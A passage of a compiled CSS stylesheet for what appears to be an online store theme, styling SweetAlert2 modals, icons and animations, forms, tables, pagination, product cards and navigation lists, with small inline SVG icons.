      margin: 0 3px 0 0; }
  .swal2-modal .swal2-checkbox {
    color: #545454; }
    .swal2-modal .swal2-checkbox input,
    .swal2-modal .swal2-checkbox span {
      vertical-align: middle; }
  .swal2-modal .swal2-validationerror {
    background-color: #f0f0f0;
    margin: 0 -20px;
    overflow: hidden;
    padding: 10px;
    color: gray;
    font-size: 16px;
    font-weight: 300;
    display: none; }
    .swal2-modal .swal2-validationerror::before {
      content: '!';
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: #fff;
      line-height: 24px;
      text-align: center;
      margin-right: 10px; }

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

.swal2-icon {
  width: 80px;
  height: 80px;
  border: 4px solid transparent;
  border-radius: 50%;
  margin: 20px auto 30px;
  padding: 0;
  position: relative;
  box-sizing: content-box;
  cursor: default;
  user-select: none; }
  .swal2-icon.swal2-error {
    border-color: #f27474; }
    .swal2-icon.swal2-error .swal2-x-mark {
      position: relative;
      display: block; }
    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      position: absolute;
      height: 5px;
      width: 47px;
      background-color: #f27474;
      display: block;
      top: 37px;
      border-radius: 2px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        transform: rotate(45deg);
        left: 17px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        transform: rotate(-45deg);
        right: 16px; }
  .swal2-icon.swal2-warning {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #f8bb86;
    border-color: #facea8;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-info {
    font-family: 'Open Sans', sans-serif;
    color: #3fc3ee;
    border-color: #9de0f6;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-question {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #87adbd;
    border-color: #c9dae1;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-success {
    border-color: #a5dc86; }
    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {
      border-radius: 50%;
      position: absolute;
      width: 60px;
      height: 120px;
      transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        transform: rotate(-45deg);
        transform-origin: 60px 60px; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        transform: rotate(-45deg);
        transform-origin: 0 60px; }
    .swal2-icon.swal2-success .swal2-success-ring {
      width: 80px;
      height: 80px;
      border: 4px solid rgba(165, 220, 134, 0.2);
      border-radius: 50%;
      box-sizing: content-box;
      position: absolute;
      left: -4px;
      top: -4px;
      z-index: 2; }
    .swal2-icon.swal2-success .swal2-success-fix {
      width: 7px;
      height: 90px;
      position: absolute;
      left: 28px;
      top: 8px;
      z-index: 1;
      transform: rotate(-45deg); }
    .swal2-icon.swal2-success [class^='swal2-success-line'] {
      height: 5px;
      background-color: #a5dc86;
      display: block;
      border-radius: 2px;
      position: absolute;
      z-index: 2; }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {
        width: 25px;
        left: 14px;
        top: 46px;
        transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {
        width: 47px;
        right: 8px;
        top: 38px;
        transform: rotate(-45deg); }

.swal2-progresssteps {
  font-weight: 600;
  margin: 0 0 20px;
  padding: 0; }
  .swal2-progresssteps li {
    display: inline-block;
    position: relative; }
  .swal2-progresssteps .swal2-progresscircle {
    background: #3085d6;
    border-radius: 2em;
    color: #fff;
    height: 2em;
    line-height: 2em;
    text-align: center;
    width: 2em;
    z-index: 20; }
    .swal2-progresssteps .swal2-progresscircle:first-child {
      margin-left: 0; }
    .swal2-progresssteps .swal2-progresscircle:last-child {
      margin-right: 0; }
    .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep {
      background: #3085d6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle {
        background: #add8e6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline {
        background: #add8e6; }
  .swal2-progresssteps .swal2-progressline {
    background: #3085d6;
    height: .4em;
    margin: 0 -1px;
    z-index: 10; }

[class^='swal2'] {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7); }
  45% {
    transform: scale(1.05); }
  80% {
    transform: scale(0.95); }
  100% {
    transform: scale(1); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    opacity: 1; }
  100% {
    transform: scale(0.5);
    opacity: 0; } }

.swal2-show {
  animation: showSweetAlert .3s; }
  .swal2-show.swal2-noanimation {
    animation: none; }

.swal2-hide {
  animation: hideSweetAlert .15s forwards; }
  .swal2-hide.swal2-noanimation {
    animation: none; }

@keyframes animate-success-tip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animate-success-long {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg); } }

.swal2-animate-success-line-tip {
  animation: animate-success-tip .75s; }

.swal2-animate-success-line-long {
  animation: animate-success-long .75s; }

.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right {
  animation: rotatePlaceholder 4.25s ease-in; }

@keyframes animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    opacity: 1; } }

.swal2-animate-error-icon {
  animation: animate-error-icon .5s; }

@keyframes animate-x-mark {
  0% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.swal2-animate-x-mark {
  animation: animate-x-mark .5s; }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.swal2-modal {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Futura", Arial, Helvetica, sans-serif; }
  .swal2-modal .swal2-title {
    color: #2d2d2d;
    font-size: 2.14286rem; }
  .swal2-modal .swal2-content {
    color: #4f4f4f;
    font-size: 1.14286rem; }
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-textarea {
    border: 1px solid #dfdfdf;
    color: #454545; }
  .swal2-modal .swal2-checkbox,
  .swal2-modal .swal2-select {
    color: #454545; }
  .swal2-modal .swal2-buttonswrapper {
    margin: 25px 0 0; }
  .swal2-modal .swal2-styled {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Futura", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: transparent;
    border-color: #dfdfdf;
    color: #454545;
    font-size: 1rem;
    padding: 0.85714rem 2.28571rem;
    border-radius: 4px;
    line-height: 1rem;
    outline: none;
    transition: all 0.15s ease;
    vertical-align: middle; }
    .swal2-modal .swal2-styled:hover, .swal2-modal .swal2-styled:focus, .swal2-modal .swal2-styled.is-active, .swal2-modal .swal2-styled.active {
      background-color: transparent;
      border-color: #989898;
      color: #666666; }
    .swal2-modal .swal2-styled:active {
      background-color: transparent;
      border: 1px solid #454545;
      color: #454545; }
  .swal2-modal .swal2-styled:focus {
    outline: none; }
  .swal2-modal .swal2-confirm {
    background-color: #454545;
    border-color: #454545;
    color: white; }
  .swal2-modal .swal2-confirm:focus,
  .swal2-modal .swal2-confirm:hover {
    background-color: #666666;
    border-color: #666666;
    color: white; }
  .swal2-modal .swal2-confirm:active {
    background-color: #989898;
    border-color: #989898;
    color: white; }
  .swal2-modal .swal2-cancel {
    background-color: transparent;
    border-color: #dfdfdf;
    color: #454545; }
    @media (min-width: 481px) {
      .swal2-modal .swal2-cancel {
        margin-left: 0.78571rem; } }
  .swal2-modal .swal2-cancel:focus,
  .swal2-modal .swal2-cancel:hover {
    background-color: transparent;
    border-color: #989898;
    color: #666666; }
  .swal2-modal .swal2-cancel:active {
    background-color: transparent;
    border-color: #454545;
    color: #454545; }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #a5a5a5;
  margin-top: 0.78571rem; }

body {
  font-size: 1rem;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0 0 3rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #989898;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(130, 130, 130, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #989898;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e8e8e8; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #e8e8e8;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e8e8e8;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #e8e8e8; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu.is-loading .loadingOverlay {
  background: none;
  padding: 4.5rem 0;
  position: relative; }

.dropdown-menu.is-open {
  display: block; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.modal {
  left: 50%;
  margin: 0 auto;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  right: 0;
  top: 50% !important;
  transform: translate(-50%, -50%); }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #4f4f4f;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #a5a5a5; }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

.breadcrumbs {
  display: none;
  font-size: 0;
  text-align: center; }
  @media (min-width: 551px) {
    .breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: text; }

.breadcrumb-label {
  text-decoration: none; }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #4f4f4f; }
  .pagination-item.pagination-item--current {
    border-color: #e8e8e8;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #4f4f4f; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #a5a5a5; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #a5a5a5; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #989898;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.78571rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #4f4f4f; }

.tab {
  border-top: 1px solid #e8e8e8;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e8e8e8;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  margin: 0; }

.accordion-navigation {
  margin-top: -1px;
  position: relative;
  text-decoration: none; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      margin-bottom: 0.78571rem;
      margin-top: 0;
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #a5a5a5; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-indicator {
      visibility: hidden; } }

.accordion--navList .accordion-navigation-actions {
  right: 1rem;
  top: 1.21429rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-navigation-actions {
      right: 0;
      top: 0; } }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-navigation-actions {
  position: absolute;
  right: 1.85714rem;
  top: 1.5rem; }
  .accordion-navigation-actions > a {
    color: #989898;
    vertical-align: middle; }
    .accordion-navigation-actions > a:hover {
      color: #4f4f4f; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.alertBox {
  border-radius: 4px;
  color: #4f4f4f; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #dfdfdf; }

.lazyload, .lazyloading {
  height: 100%; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(255, 125, 125, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(105, 214, 111, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat;
  padding-right: 3rem; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-actions {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #a5a5a5;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #dfdfdf;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }

.form-option {
  border: 1px solid #dfdfdf;
  color: #666666;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #989898; }
  .form-radio:checked + .form-option {
    border-color: #4f4f4f;
    box-shadow: 0 0 0 1px #4f4f4f; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0;
  pointer-events: inherit; }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable:before {
      background-color: #2d2926;
      content: "";
      height: 2px;
      left: -5px;
      position: absolute;
      top: 11px;
      transform: rotate(-45deg);
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.contact_us_page .form-row--half .form-field {
  width: 100% !important; }

.card-figure {
  margin-top: 0;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-img-container {
  max-width: 500px; }
  .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 0;
  width: auto;
  max-height: 100%; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: #2d2d2d;
    text-decoration: none; }
    .card-title > a:hover {
      color: #a5a5a5; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }
  .card--alternate:hover {
    border-color: #4f4f4f; }
    .card--alternate:hover .card-body {
      background-color: #4f4f4f; }
      .card--alternate:hover .card-body .card-text {
        color: white; }
    .card--alternate:hover .card-title > a {
      color: white; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #dfdfdf;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(79, 79, 79, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox:after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #f2f2f2;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
